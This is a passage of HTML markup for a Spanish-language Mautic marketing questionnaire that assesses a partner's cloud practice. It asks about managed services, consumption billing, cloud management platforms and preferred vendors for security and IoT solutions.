                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Ningunodelosanteriores5" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Ningunodelosanteriores5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Ningunodelosanteriores5" type="checkbox" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_como_calificaria_sus_proc" data-validate="como_calificaria_sus_proc" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-6 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Buenos1">¿Cómo calificaría sus procesos de servicios gestionados sistemas herramientas y SLA?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_sus_proc_Buenos0" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Buenos0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_sus_proc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_sus_proc_Buenos0" type="radio" value="Buenos">
                        Buenos
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_sus_proc_Aceptables1" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Aceptables1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_sus_proc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_sus_proc_Aceptables1" type="radio" value="Aceptables">
                        Aceptables
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_sus_proc_Malos2" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Malos2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_sus_proc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_sus_proc_Malos2" type="radio" value="Malos">
                        Malos
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_sus_proc_Serviciosgestionadosendesarrollo3" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Serviciosgestionadosendesarrollo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_sus_proc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_sus_proc_Serviciosgestionadosendesarrollo3" type="radio" value="Servicios gestionados en desarrollo">
                        Servicios gestionados en desarrollo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_sus_proc_Noprovisionamosserviciosgestionados4" for="mauticform_radiogrp_radio_como_calificaria_sus_proc_Noprovisionamosserviciosgestionados4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_sus_proc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_sus_proc_Noprovisionamosserviciosgestionados4" type="radio" value="No provisionamos servicios gestionados">
                        No provisionamos servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_tiene_una_capacidad_de_fa" data-validate="tiene_una_capacidad_de_fa" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-7 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_Si1">¿Tiene una capacidad de facturación basada en el consumo ya sea interna o externamente?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_capacidad_de_fa_Si0" for="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_capacidad_de_fa]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_capacidad_de_fa_Enprogreso1" for="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_Enprogreso1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_capacidad_de_fa]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_Enprogreso1" type="radio" value="En progreso">
                        En progreso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_capacidad_de_fa_No2" for="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_capacidad_de_fa]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_capacidad_de_fa_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_como_gestiona_el_consumo" data-validate="como_gestiona_el_consumo" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-8 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneION1">¿Cómo gestiona el consumo en la nube y la facturación de sus clientes?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_gestiona_el_consumo_StreamOneION0" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneION0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_gestiona_el_consumo]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneION0" type="radio" value="StreamOne ION">
                        StreamOne ION
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_gestiona_el_consumo_StreamOneStellerCIS1" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneStellerCIS1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_gestiona_el_consumo]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneStellerCIS1" type="radio" value="StreamOne Steller (CIS)">
                        StreamOne Steller (CIS)
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_gestiona_el_consumo_StreamOneCloudSolvCloudSolv2" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneCloudSolvCloudSolv2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_gestiona_el_consumo]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_gestiona_el_consumo_StreamOneCloudSolvCloudSolv2" type="radio" value="StreamOne CloudSolv (CloudSolv)">
                        StreamOne CloudSolv (CloudSolv)
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_gestiona_el_consumo_OtraPlataformadeAdministracion3" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_OtraPlataformadeAdministracion3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_gestiona_el_consumo]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_gestiona_el_consumo_OtraPlataformadeAdministracion3" type="radio" value="Otra Plataforma de Administración">
                        Otra Plataforma de Administración
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_gestiona_el_consumo_Ningunadelasanteriores4" for="mauticform_radiogrp_radio_como_gestiona_el_consumo_Ningunadelasanteriores4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_gestiona_el_consumo]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_gestiona_el_consumo_Ningunadelasanteriores4" type="radio" value="Ninguna de las anteriores">
                        Ninguna de las anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_cual_de_estos_sistemas_de" data-validate="cual_de_estos_sistemas_de" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-9 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ConfiguraciondeserviciosgestionadosBasededatosdegestion1">¿Cuál de estos sistemas de servicios gestionados o cloud tiene en su organización?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_ConfiguraciondeserviciosgestionadosBasededatosdegestion0" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ConfiguraciondeserviciosgestionadosBasededatosdegestion0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ConfiguraciondeserviciosgestionadosBasededatosdegestion0" type="checkbox" value="Configuracion de servicios gestionados / Base de datos de gestión">
                        Configuracion de servicios gestionados / Base de datos de gestión
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_SistemadeticketsITSM1" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_SistemadeticketsITSM1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_SistemadeticketsITSM1" type="checkbox" value="Sistema de tickets ITSM">
                        Sistema de tickets ITSM
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Sistemadecorrelaciondeeventos2" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Sistemadecorrelaciondeeventos2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Sistemadecorrelaciondeeventos2" type="checkbox" value="Sistema de correlación de eventos">
                        Sistema de correlación de eventos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_AplicacioneinfraestructuraAplicaciondesupervisionderendimientoygestion3" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_AplicacioneinfraestructuraAplicaciondesupervisionderendimientoygestion3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_AplicacioneinfraestructuraAplicaciondesupervisionderendimientoygestion3" type="checkbox" value="Aplicación e infraestructura – Aplicación de supervisión de rendimiento y gestión">
                        Aplicación e infraestructura – Aplicación de supervisión de rendimiento y gestión
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Herramientadegestiondeentregas4" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Herramientadegestiondeentregas4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Herramientadegestiondeentregas4" type="checkbox" value="Herramienta de gestión de entregas">
                        Herramienta de gestión de entregas
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Plataformadeautomatizacioncloud5" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Plataformadeautomatizacioncloud5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Plataformadeautomatizacioncloud5" type="checkbox" value="Plataforma de automatización cloud">
                        Plataforma de automatización cloud
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Noprovisionamosserviciosgestionados6" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Noprovisionamosserviciosgestionados6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Noprovisionamosserviciosgestionados6" type="checkbox" value="No provisionamos servicios gestionados">
                        No provisionamos servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_en_una_discusion_tipica_c" data-validate="en_una_discusion_tipica_c" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-10 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Dell1">En una discusión típica con un cliente de seguridad o en la entrega de una solución ¿qué proveedores se incluirían en la pila de tecnología?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Dell0" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Dell0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Dell0" type="checkbox" value="Dell">
                        Dell
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Microsoft1" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Microsoft1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Microsoft1" type="checkbox" value="Microsoft">
                        Microsoft
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_IBM2" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_IBM2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_IBM2" type="checkbox" value="IBM">
                        IBM
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_HPE3" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_HPE3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_HPE3" type="checkbox" value="HPE">
                        HPE
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Cisco4" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Cisco4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Cisco4" type="checkbox" value="Cisco">
                        Cisco
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_AWS5" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_AWS5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_AWS5" type="checkbox" value="AWS">
                        AWS
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Oracle6" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Oracle6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Oracle6" type="checkbox" value="Oracle">
                        Oracle
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Otro7" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Otro7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Otro7" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Ningunodelosanteriores8" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Ningunodelosanteriores8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Ningunodelosanteriores8" type="checkbox" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_en_una_discusion_tipica_c1" data-validate="en_una_discusion_tipica_c1" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-11 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Advantech1">En una discusión típica con un cliente de IoT/análisis o entrega de una solución ¿qué proveedores se incluirían en la pila de tecnología?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Advantech0" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Advantech0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Advantech0" type="checkbox" value="Advantech">
                        Advantech
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Panduit1" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Panduit1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Panduit1" type="checkbox" value="Panduit">
                        Panduit
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Keonn2" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Keonn2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Keonn2" type="checkbox" value="Keonn">
                        Keonn
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Relayr3" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Relayr3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Relayr3" type="checkbox" value="Relayr">
                        Relayr
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Episensor4" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Episensor4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Episensor4" type="checkbox" value="Episensor">
                        Episensor
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Nexiona5" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Nexiona5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Nexiona5" type="checkbox" value="Nexiona">
                        Nexiona
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_IFM6" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IFM6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IFM6" type="checkbox" value="IFM">
                        IFM
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Worldsensing7" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Worldsensing7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Worldsensing7" type="checkbox" value="Worldsensing">
                        Worldsensing
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Actility8" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Actility8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Actility8" type="checkbox" value="Actility">
                        Actility
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_SchneiderElectric9" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_SchneiderElectric9" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_SchneiderElectric9" type="checkbox" value="Schneider Electric">
                        Schneider Electric
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Siemens10" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Siemens10" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Siemens10" type="checkbox" value="Siemens">
                        Siemens
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Sigfox11" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Sigfox11" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Sigfox11" type="checkbox" value="Sigfox">
                        Sigfox
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Vodafone12" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Vodafone12" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Vodafone12" type="checkbox" value="Vodafone">
                        Vodafone
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Dell13" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Dell13" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Dell13" type="checkbox" value="Dell">
                        Dell
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Microsoft14" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Microsoft14" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Microsoft14" type="checkbox" value="Microsoft">
                        Microsoft
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_IBM15" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IBM15" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_IBM15" type="checkbox" value="IBM">
                        IBM
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_HPE16" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_HPE16" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_HPE16" type="checkbox" value="HPE">
                        HPE
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Cisco17" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Cisco17" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Cisco17" type="checkbox" value="Cisco">
                        Cisco
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_AWS18" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_AWS18" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_AWS18" type="checkbox" value="AWS">
                        AWS
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Oracle19" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Oracle19" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Oracle19" type="checkbox" value="Oracle">
                        Oracle
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Otro20" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Otro20" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Otro20" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c1_Ningunodelosanteriores21" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Ningunodelosanteriores21" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c1][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c1_Ningunodelosanteriores21" type="checkbox" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-12">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmenttechnology_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmenttechnology_id" value="106">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmenttechnology_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmenttechnology_name" value="formcloudpracticeassessmenttechnology">

        
